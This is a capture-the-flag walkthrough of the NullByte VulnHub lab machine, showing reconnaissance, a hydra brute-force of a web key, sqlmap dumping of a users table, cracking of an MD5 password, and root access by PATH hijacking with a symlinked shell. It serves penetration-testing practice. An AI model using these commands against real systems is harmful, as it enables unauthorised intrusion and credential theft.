NullByte - Walkthrough
NullByte is an old machine that surfaced around April 1st, 2015 on VulnHub. Created by ly0n, it can be found at https://www.vulnhub.com/entry/nullbyte-1,126/. The objective is to get /root/proof.txt and follow further instructions.
I have downloaded the machine and started it up on a VM. For the attacking machine, I will be using Kali 2017.1

What should you learn next?
I started by running a simple netdiscover command to find the IP address of the target machine:

Now that we have the IP address, let's see what all ports are open and what services it is running:

The scan showed us that the following ports are open:
- Port 80 - Running a web server
- Port 111 - Running RPC
- Port 777 - Running SSH
It also tells us that the target machine is running Linux.
Since port 80 is open, let's head there and see if we find something useful:

This does not tell us anything nor does the source code. Let's use dirbuster and see what else may be hidden here. Even that did not return us anything useful. Going back to the web page, I realize that the phrase, "If you search for the laws of harmony, you will find knowledge" is an old Egyptian proverb. An out of the box thought, but what if there is something hidden in the image itself?
I downloaded the image using a simple wget command:
$ wget http://172.16.92.135/main.gif

The first step should be trying to read the image's metadata. For this, I will be using a tool called ExifTool. It can be downloaded from http://www.sno.phy.queensu.ca/~phil/exiftool/index.html

It looks like we are onto something. I took the string 'kzMb5nVYJw' and used it as a path for the web app, as it made the most sense since we are working on the web app, and I got the following:

Upon looking at its source code, we see the following:

To find the correct key, I will be using hydra:
$ hydra 172.16.92.135 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l x -P /usr/share/dict/words -t 10 -w 30

Moreover, we have our key! When entered, this is what we see:

I tried to enter various usernames that I could think of but ended up with nothing. While doing that, I came up with the idea that this page might be connected to a SQL database! If so, what better way to try and get information that using SQLMAP:
$ sqlmap -u http://172.16.92.135/kzMb5nVYJw/420search.php?usrtosearch=test --dbs
The above URL was generated after searching for a dummy username and fetching its search URL.

It looks like we have a winner! Let's use SQLMAP to get more information about the database seth:
$ sqlmap -u http://172.16.92.135/kzMb5nVYJw/420search.php?usrtosearch=test -D seth --tables

$ sqlmap -u http://172.16.92.135/kzMb5nVYJw/420search.php?usrtosearch=test -D seth -T users --columns

$ sqlmap -u http://172.16.92.135/kzMb5nVYJw/420search.php?usrtosearch=test --dump -D seth -T users

This is a base64, knowing that we can decode it:
$ echo "YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE=" | base64 -d

Now that we have an MD5 hash let's try to unhash it. I will be using a web service called http://md5decoder.org/ and see if I can get an answer:

omega is our answer. Now, where can we use this as a password? Maybe SSH?

Since SSH is running on port 777, let's try to exploit that:

Looking at the bash_history, I saw a really interesting file in /var/www/backup called procwatch:

When I try to run the file, this is what I get:

From the looks of it, procwatch is trying to run ps and sh. From a previous CTF that I did a while back, I remembered that I could create a symlink to ls and name it ps followed by setting up a path environment variable with the current directory:
$ ln -s /bin/ls ps
$ export PATH=`pwd`:${PATH}
and then I execute the file again:
$ ./procwatch

Now that I can confirm that it just calls ls without the path, I can exploit it by using bash shell:
$ ln -snf /bin/sh ps
$ ./procwatch
Moreover, with this, we get a bash shell with root access!


What should you learn next?
And there we have it, proof.txt.